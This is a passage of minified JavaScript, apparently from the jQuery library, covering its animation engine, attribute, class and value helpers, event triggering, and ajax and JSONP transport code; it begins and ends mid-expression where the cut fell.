a.notifyWith(t,[u,i,n]),i<1&&o?n:(a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:v.extend({},e),opts:v.extend(!0,{specialEasing:{},easing:v.easing._default},n),originalProperties:e,originalOptions:n,startTime:Qt||Kt(),duration:n.duration,tweens:[],createTween:function(e,n){var i=v.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(s)return this;for(s=!0;n<i;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(function(t,e){var n,i,s,r,o;for(n in t)if(s=e[i=v.camelCase(n)],r=t[n],v.isArray(r)&&(s=r[1],r=t[n]=r[0]),n!==i&&(t[i]=r,delete t[n]),(o=v.cssHooks[i])&&"expand"in o)for(n in r=o.expand(r),delete t[i],r)n in t||(t[n]=r[n],e[n]=s);else e[i]=s}(c,u.opts.specialEasing);r<o;r++)if(i=ne.prefilters[r].call(u,t,c,u.opts))return v.isFunction(i.stop)&&(v._queueHooks(u.elem,u.opts.queue).stop=v.proxy(i.stop,i)),i;return v.map(c,ee,u),v.isFunction(u.opts.start)&&u.opts.start.call(t,u),v.fx.timer(v.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}v.Animation=v.extend(ne,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return et(n.elem,t,G.exec(e),n),n}]},tweener:function(t,e){v.isFunction(t)?(e=t,t=["*"]):t=t.match(H);for(var n,i=0,s=t.length;i<s;i++)n=t[i],ne.tweeners[n]=ne.tweeners[n]||[],ne.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,s,r,o,a,l,u,c,h="width"in e||"height"in e,p=this,d={},f=t.style,g=t.nodeType&&K(t),m=X.get(t,"fxshow");for(i in n.queue||(null==(o=v._queueHooks(t,"fx")).unqueued&&(o.unqueued=0,a=o.empty.fire,o.empty.fire=function(){o.unqueued||a()}),o.unqueued++,p.always(function(){p.always(function(){o.unqueued--,v.queue(t,"fx").length||o.empty.fire()})})),e)if(s=e[i],Zt.test(s)){if(delete e[i],r=r||"toggle"===s,s===(g?"hide":"show")){if("show"!==s||!m||void 0===m[i])continue;g=!0}d[i]=m&&m[i]||v.style(t,i)}if((l=!v.isEmptyObject(e))||!v.isEmptyObject(d))for(i in h&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=m&&m.display)&&(u=X.get(t,"display")),"none"===(c=v.css(t,"display"))&&(u?c=u:(st([t],!0),u=t.style.display||u,c=v.css(t,"display"),st([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===v.css(t,"float")&&(l||(p.done(function(){f.display=u}),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,d)l||(m?"hidden"in m&&(g=m.hidden):m=X.access(t,"fxshow",{display:u}),r&&(m.hidden=!g),g&&st([t],!0),p.done(function(){for(i in g||st([t]),X.remove(t,"fxshow"),d)v.style(t,i,d[i])})),l=ee(g?m[i]:0,i,p),i in m||(m[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?ne.prefilters.unshift(t):ne.prefilters.push(t)}}),v.speed=function(t,e,n){var s=t&&"object"==typeof t?v.extend({},t):{complete:n||!n&&e||v.isFunction(t)&&t,duration:t,easing:n&&e||e&&!v.isFunction(e)&&e};return v.fx.off||i.hidden?s.duration=0:s.duration="number"==typeof s.duration?s.duration:s.duration in v.fx.speeds?v.fx.speeds[s.duration]:v.fx.speeds._default,null!=s.queue&&!0!==s.queue||(s.queue="fx"),s.old=s.complete,s.complete=function(){v.isFunction(s.old)&&s.old.call(this),s.queue&&v.dequeue(this,s.queue)},s},v.fn.extend({fadeTo:function(t,e,n,i){return this.filter(K).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var s=v.isEmptyObject(t),r=v.speed(e,n,i),o=function(){var e=ne(this,v.extend({},t),r);(s||X.get(this,"finish"))&&e.stop(!0)};return o.finish=o,s||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",r=v.timers,o=X.get(this);if(s)o[s]&&o[s].stop&&i(o[s]);else for(s in o)o[s]&&o[s].stop&&Gt.test(s)&&i(o[s]);for(s=r.length;s--;)r[s].elem!==this||null!=t&&r[s].queue!==t||(r[s].anim.stop(n),e=!1,r.splice(s,1));!e&&n||v.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=X.get(this),i=n[t+"queue"],s=n[t+"queueHooks"],r=v.timers,o=i?i.length:0;for(n.finish=!0,v.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===t&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),v.each(["toggle","show","hide"],function(t,e){var n=v.fn[e];v.fn[e]=function(t,i,s){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(te(e,!0),t,i,s)}}),v.each({slideDown:te("show"),slideUp:te("hide"),slideToggle:te("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){v.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),v.timers=[],v.fx.tick=function(){var t,e=0,n=v.timers;for(Qt=v.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||v.fx.stop(),Qt=void 0},v.fx.timer=function(t){v.timers.push(t),t()?v.fx.start():v.timers.pop()},v.fx.interval=13,v.fx.start=function(){Vt||(Vt=t.requestAnimationFrame?t.requestAnimationFrame(Jt):t.setInterval(v.fx.tick,v.fx.interval))},v.fx.stop=function(){t.cancelAnimationFrame?t.cancelAnimationFrame(Vt):t.clearInterval(Vt),Vt=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fn.delay=function(e,n){return e=v.fx&&v.fx.speeds[e]||e,n=n||"fx",this.queue(n,function(n,i){var s=t.setTimeout(n,e);i.stop=function(){t.clearTimeout(s)}})},function(){var t=i.createElement("input"),e=i.createElement("select").appendChild(i.createElement("option"));t.type="checkbox",f.checkOn=""!==t.value,f.optSelected=e.selected,(t=i.createElement("input")).value="t",t.type="radio",f.radioValue="t"===t.value}();var ie,se=v.expr.attrHandle;v.fn.extend({attr:function(t,e){return W(this,v.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){v.removeAttr(this,t)})}}),v.extend({attr:function(t,e,n){var i,s,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===t.getAttribute?v.prop(t,e,n):(1===r&&v.isXMLDoc(t)||(s=v.attrHooks[e.toLowerCase()]||(v.expr.match.bool.test(e)?ie:void 0)),void 0!==n?null===n?void v.removeAttr(t,e):s&&"set"in s&&void 0!==(i=s.set(t,n,e))?i:(t.setAttribute(e,n+""),n):s&&"get"in s&&null!==(i=s.get(t,e))?i:null==(i=v.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!f.radioValue&&"radio"===e&&v.nodeName(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,s=e&&e.match(H);if(s&&1===t.nodeType)for(;n=s[i++];)t.removeAttribute(n)}}),ie={set:function(t,e,n){return!1===e?v.removeAttr(t,n):t.setAttribute(n,n),n}},v.each(v.expr.match.bool.source.match(/\w+/g),function(t,e){var n=se[e]||v.find.attr;se[e]=function(t,e,i){var s,r,o=e.toLowerCase();return i||(r=se[o],se[o]=s,s=null!=n(t,e,i)?o:null,se[o]=r),s}});var re=/^(?:input|select|textarea|button)$/i,oe=/^(?:a|area)$/i;v.fn.extend({prop:function(t,e){return W(this,v.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[v.propFix[t]||t]})}}),v.extend({prop:function(t,e,n){var i,s,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&v.isXMLDoc(t)||(e=v.propFix[e]||e,s=v.propHooks[e]),void 0!==n?s&&"set"in s&&void 0!==(i=s.set(t,n,e))?i:t[e]=n:s&&"get"in s&&null!==(i=s.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=v.find.attr(t,"tabindex");return e?parseInt(e,10):re.test(t.nodeName)||oe.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.optSelected||(v.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),v.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){v.propFix[this.toLowerCase()]=this});var ae=/[\t\r\n\f]/g;function le(t){return t.getAttribute&&t.getAttribute("class")||""}v.fn.extend({addClass:function(t){var e,n,i,s,r,o,a,l=0;if(v.isFunction(t))return this.each(function(e){v(this).addClass(t.call(this,e,le(this)))});if("string"==typeof t&&t)for(e=t.match(H)||[];n=this[l++];)if(s=le(n),i=1===n.nodeType&&(" "+s+" ").replace(ae," ")){for(o=0;r=e[o++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");s!==(a=v.trim(i))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,s,r,o,a,l=0;if(v.isFunction(t))return this.each(function(e){v(this).removeClass(t.call(this,e,le(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(H)||[];n=this[l++];)if(s=le(n),i=1===n.nodeType&&(" "+s+" ").replace(ae," ")){for(o=0;r=e[o++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");s!==(a=v.trim(i))&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):v.isFunction(t)?this.each(function(n){v(this).toggleClass(t.call(this,n,le(this),e),e)}):this.each(function(){var e,i,s,r;if("string"===n)for(i=0,s=v(this),r=t.match(H)||[];e=r[i++];)s.hasClass(e)?s.removeClass(e):s.addClass(e);else void 0!==t&&"boolean"!==n||((e=le(this))&&X.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":X.get(this,"__className__")||""))})},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+le(n)+" ").replace(ae," ").indexOf(e)>-1)return!0;return!1}});var ue=/\r/g,ce=/[\x20\t\r\n\f]+/g;v.fn.extend({val:function(t){var e,n,i,s=this[0];return arguments.length?(i=v.isFunction(t),this.each(function(n){var s;1===this.nodeType&&(null==(s=i?t.call(this,n,v(this).val()):t)?s="":"number"==typeof s?s+="":v.isArray(s)&&(s=v.map(s,function(t){return null==t?"":t+""})),(e=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,s,"value")||(this.value=s))})):s?(e=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(s,"value"))?n:"string"==typeof(n=s.value)?n.replace(ue,""):null==n?"":n:void 0}}),v.extend({valHooks:{option:{get:function(t){var e=v.find.attr(t,"value");return null!=e?e:v.trim(v.text(t)).replace(ce," ")}},select:{get:function(t){for(var e,n,i=t.options,s=t.selectedIndex,r="select-one"===t.type,o=r?null:[],a=r?s+1:i.length,l=s<0?a:r?s:0;l<a;l++)if(((n=i[l]).selected||l===s)&&!n.disabled&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){if(e=v(n).val(),r)return e;o.push(e)}return o},set:function(t,e){for(var n,i,s=t.options,r=v.makeArray(e),o=s.length;o--;)((i=s[o]).selected=v.inArray(v.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(t.selectedIndex=-1),r}}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]={set:function(t,e){if(v.isArray(e))return t.checked=v.inArray(v(t).val(),e)>-1}},f.checkOn||(v.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var he=/^(?:focusinfocus|focusoutblur)$/;v.extend(v.event,{trigger:function(e,n,s,r){var o,a,l,u,c,p,d,f=[s||i],g=h.call(e,"type")?e.type:e,m=h.call(e,"namespace")?e.namespace.split("."):[];if(a=l=s=s||i,3!==s.nodeType&&8!==s.nodeType&&!he.test(g+v.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),c=g.indexOf(":")<0&&"on"+g,(e=e[v.expando]?e:new v.Event(g,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=s),n=null==n?[e]:v.makeArray(n,[e]),d=v.event.special[g]||{},r||!d.trigger||!1!==d.trigger.apply(s,n))){if(!r&&!d.noBubble&&!v.isWindow(s)){for(u=d.delegateType||g,he.test(u+g)||(a=a.parentNode);a;a=a.parentNode)f.push(a),l=a;l===(s.ownerDocument||i)&&f.push(l.defaultView||l.parentWindow||t)}for(o=0;(a=f[o++])&&!e.isPropagationStopped();)e.type=o>1?u:d.bindType||g,(p=(X.get(a,"events")||{})[e.type]&&X.get(a,"handle"))&&p.apply(a,n),(p=c&&a[c])&&p.apply&&I(a)&&(e.result=p.apply(a,n),!1===e.result&&e.preventDefault());return e.type=g,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),n)||!I(s)||c&&v.isFunction(s[g])&&!v.isWindow(s)&&((l=s[c])&&(s[c]=null),v.event.triggered=g,s[g](),v.event.triggered=void 0,l&&(s[c]=l)),e.result}},simulate:function(t,e,n){var i=v.extend(new v.Event,n,{type:t,isSimulated:!0});v.event.trigger(i,null,e)}}),v.fn.extend({trigger:function(t,e){return this.each(function(){v.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return v.event.trigger(t,e,n,!0)}}),v.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){v.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),v.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),f.focusin="onfocusin"in t,f.focusin||v.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){v.event.simulate(e,t.target,v.event.fix(t))};v.event.special[e]={setup:function(){var i=this.ownerDocument||this,s=X.access(i,e);s||i.addEventListener(t,n,!0),X.access(i,e,(s||0)+1)},teardown:function(){var i=this.ownerDocument||this,s=X.access(i,e)-1;s?X.access(i,e,s):(i.removeEventListener(t,n,!0),X.remove(i,e))}}});var pe=t.location,de=v.now(),fe=/\?/;v.parseXML=function(e){var n;if(!e||"string"!=typeof e)return null;try{n=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||v.error("Invalid XML: "+e),n};var ge=/\[\]$/,me=/\r?\n/g,ve=/^(?:submit|button|image|reset|file)$/i,ye=/^(?:input|select|textarea|keygen)/i;function xe(t,e,n,i){var s;if(v.isArray(e))v.each(e,function(e,s){n||ge.test(t)?i(t,s):xe(t+"["+("object"==typeof s&&null!=s?e:"")+"]",s,n,i)});else if(n||"object"!==v.type(e))i(t,e);else for(s in e)xe(t+"["+s+"]",e[s],n,i)}v.param=function(t,e){var n,i=[],s=function(t,e){var n=v.isFunction(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(v.isArray(t)||t.jquery&&!v.isPlainObject(t))v.each(t,function(){s(this.name,this.value)});else for(n in t)xe(n,t[n],e,s);return i.join("&")},v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=v.prop(this,"elements");return t?v.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!v(this).is(":disabled")&&ye.test(this.nodeName)&&!ve.test(t)&&(this.checked||!rt.test(t))}).map(function(t,e){var n=v(this).val();return null==n?null:v.isArray(n)?v.map(n,function(t){return{name:e.name,value:t.replace(me,"\r\n")}}):{name:e.name,value:n.replace(me,"\r\n")}}).get()}});var we=/%20/g,be=/#.*$/,_e=/([?&])_=[^&]*/,Te=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ce=/^(?:GET|HEAD)$/,Ee=/^\/\//,ke={},Se={},De="*/".concat("*"),$e=i.createElement("a");function je(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,s=0,r=e.toLowerCase().match(H)||[];if(v.isFunction(n))for(;i=r[s++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Ae(t,e,n,i){var s={},r=t===Se;function o(a){var l;return s[a]=!0,v.each(t[a]||[],function(t,a){var u=a(e,n,i);return"string"!=typeof u||r||s[u]?r?!(l=u):void 0:(e.dataTypes.unshift(u),o(u),!1)}),l}return o(e.dataTypes[0])||!s["*"]&&o("*")}function Ne(t,e){var n,i,s=v.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((s[n]?t:i||(i={}))[n]=e[n]);return i&&v.extend(!0,t,i),t}$e.href=pe.href,v.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:pe.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(pe.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":De,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":v.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ne(Ne(t,v.ajaxSettings),e):Ne(v.ajaxSettings,t)},ajaxPrefilter:je(ke),ajaxTransport:je(Se),ajax:function(e,n){"object"==typeof e&&(n=e,e=void 0),n=n||{};var s,r,o,a,l,u,c,h,p,d,f=v.ajaxSetup({},n),g=f.context||f,m=f.context&&(g.nodeType||g.jquery)?v(g):v.event,y=v.Deferred(),x=v.Callbacks("once memory"),w=f.statusCode||{},b={},_={},T="canceled",C={readyState:0,getResponseHeader:function(t){var e;if(c){if(!a)for(a={};e=Te.exec(o);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(t,e){return null==c&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==c&&(f.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)C.always(t[C.status]);else for(e in t)w[e]=[w[e],t[e]];return this},abort:function(t){var e=t||T;return s&&s.abort(e),E(0,e),this}};if(y.promise(C),f.url=((e||f.url||pe.href)+"").replace(Ee,pe.protocol+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain){u=i.createElement("a");try{u.href=f.url,u.href=u.href,f.crossDomain=$e.protocol+"//"+$e.host!=u.protocol+"//"+u.host}catch(t){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=v.param(f.data,f.traditional)),Ae(ke,f,n,C),c)return C;for(p in(h=v.event&&f.global)&&0==v.active++&&v.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Ce.test(f.type),r=f.url.replace(be,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(we,"+")):(d=f.url.slice(r.length),f.data&&(r+=(fe.test(r)?"&":"?")+f.data,delete f.data),!1===f.cache&&(r=r.replace(_e,""),d=(fe.test(r)?"&":"?")+"_="+de+++d),f.url=r+d),f.ifModified&&(v.lastModified[r]&&C.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&C.setRequestHeader("If-None-Match",v.etag[r])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&C.setRequestHeader("Content-Type",f.contentType),C.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+De+"; q=0.01":""):f.accepts["*"]),f.headers)C.setRequestHeader(p,f.headers[p]);if(f.beforeSend&&(!1===f.beforeSend.call(g,C,f)||c))return C.abort();if(T="abort",x.add(f.complete),C.done(f.success),C.fail(f.error),s=Ae(Se,f,n,C)){if(C.readyState=1,h&&m.trigger("ajaxSend",[C,f]),c)return C;f.async&&f.timeout>0&&(l=t.setTimeout(function(){C.abort("timeout")},f.timeout));try{c=!1,s.send(b,E)}catch(t){if(c)throw t;E(-1,t)}}else E(-1,"No Transport");function E(e,n,i,a){var u,p,d,b,_,T=n;c||(c=!0,l&&t.clearTimeout(l),s=void 0,o=a||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,i&&(b=function(t,e,n){for(var i,s,r,o,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){l.unshift(s);break}if(l[0]in n)r=l[0];else{for(s in n){if(!l[0]||t.converters[s+" "+l[0]]){r=s;break}o||(o=s)}r=r||o}if(r)return r!==l[0]&&l.unshift(r),n[r]}(f,C,i)),b=function(t,e,n,i){var s,r,o,a,l,u={},c=t.dataTypes.slice();if(c[1])for(o in t.converters)u[o.toLowerCase()]=t.converters[o];for(r=c.shift();r;)if(t.responseFields[r]&&(n[t.responseFields[r]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(o=u[l+" "+r]||u["* "+r]))for(s in u)if((a=s.split(" "))[1]===r&&(o=u[l+" "+a[0]]||u["* "+a[0]])){!0===o?o=u[s]:!0!==u[s]&&(r=a[0],c.unshift(a[1]));break}if(!0!==o)if(o&&t.throws)e=o(e);else try{e=o(e)}catch(t){return{state:"parsererror",error:o?t:"No conversion from "+l+" to "+r}}}return{state:"success",data:e}}(f,b,C,u),u?(f.ifModified&&((_=C.getResponseHeader("Last-Modified"))&&(v.lastModified[r]=_),(_=C.getResponseHeader("etag"))&&(v.etag[r]=_)),204===e||"HEAD"===f.type?T="nocontent":304===e?T="notmodified":(T=b.state,p=b.data,u=!(d=b.error))):(d=T,!e&&T||(T="error",e<0&&(e=0))),C.status=e,C.statusText=(n||T)+"",u?y.resolveWith(g,[p,T,C]):y.rejectWith(g,[C,T,d]),C.statusCode(w),w=void 0,h&&m.trigger(u?"ajaxSuccess":"ajaxError",[C,f,u?p:d]),x.fireWith(g,[C,T]),h&&(m.trigger("ajaxComplete",[C,f]),--v.active||v.event.trigger("ajaxStop")))}return C},getJSON:function(t,e,n){return v.get(t,e,n,"json")},getScript:function(t,e){return v.get(t,void 0,e,"script")}}),v.each(["get","post"],function(t,e){v[e]=function(t,n,i,s){return v.isFunction(n)&&(s=s||i,i=n,n=void 0),v.ajax(v.extend({url:t,type:e,dataType:s,data:n,success:i},v.isPlainObject(t)&&t))}}),v._evalUrl=function(t){return v.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},v.fn.extend({wrapAll:function(t){var e;return this[0]&&(v.isFunction(t)&&(t=t.call(this[0])),e=v(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return v.isFunction(t)?this.each(function(e){v(this).wrapInner(t.call(this,e))}):this.each(function(){var e=v(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=v.isFunction(t);return this.each(function(n){v(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){v(this).replaceWith(this.childNodes)}),this}}),v.expr.pseudos.hidden=function(t){return!v.expr.pseudos.visible(t)},v.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},v.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Le={0:200,1223:204},qe=v.ajaxSettings.xhr();f.cors=!!qe&&"withCredentials"in qe,f.ajax=qe=!!qe,v.ajaxTransport(function(e){var n,i;if(f.cors||qe&&!e.crossDomain)return{send:function(s,r){var o,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)a[o]=e.xhrFields[o];for(o in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||s["X-Requested-With"]||(s["X-Requested-With"]="XMLHttpRequest"),s)a.setRequestHeader(o,s[o]);n=function(t){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?r(0,"error"):r(a.status,a.statusText):r(Le[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(e.hasContent&&e.data||null)}catch(t){if(n)throw t}},abort:function(){n&&n()}}}),v.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return v.globalEval(t),t}}}),v.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),v.ajaxTransport("script",function(t){var e,n;if(t.crossDomain)return{send:function(s,r){e=v("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),i.head.appendChild(e[0])},abort:function(){n&&n()}}});var He=[],Oe=/(=)\?(?=&|$)|\?\?/;function ze(t){return v.isWindow(t)?t:9===t.nodeType&&t.defaultView}v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=He.pop()||v.expando+"_"+de++;return this[t]=!0,t}}),v.ajaxPrefilter("json jsonp",function(e,n,i){var s,r,o,a=!1!==e.jsonp&&(Oe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Oe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return s=e.jsonpCallback=v.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Oe,"$1"+s):!1!==e.jsonp&&(e.url+=(fe.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return o||v.error(s+" was not called"),o[0]},e.dataTypes[0]="json",r=t[s],t[s]=function(){o=arguments},i.always(function(){void 0===r?v(t).removeProp(s):t[s]=r,e[s]&&(e.jsonpCallback=n.jsonpCallback,He.push(s)),o&&v.isFunction(r)&&r(o[0]),o=r=void 0}),"script"}),f.createHTMLDocument=function(){var t=i.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),v.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(f.createHTMLDocument?((s=(e=i.implementation.createHTMLDocument("")).createElement("base")).href=i.location.href,e.head.appendChild(s)):e=i),o=!n&&[],(r=S.exec(t))?[e.createElement(r[1])]:(r=pt([t],e,o),o&&o.length&&v(o).remove(),v.merge([],r.childNodes)));var s,r,o},v.fn.load=function(t,e,n){var i,s,r,o=this,a=t.indexOf(" ");return a>-1&&(i=v.trim(t.slice(a)),t=t.slice(0,a)),v.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(s="POST"),o.length>0&&v.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){r=arguments,o.html(i?v("<div>").append(v.parseHTML(t)).find(i):t)}).always(n&&function(t,e){o.each(function(){n.apply(this,r||[t.responseText,e,t])})}),this},v.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){v.fn[e]=function(t){return this.on(e,t)}}),v.expr.pseudos.animated=function(t){return v.grep(v.timers,function(e){return t===e.elem}).length},v.offset={setOffset:function(t,e,n){var 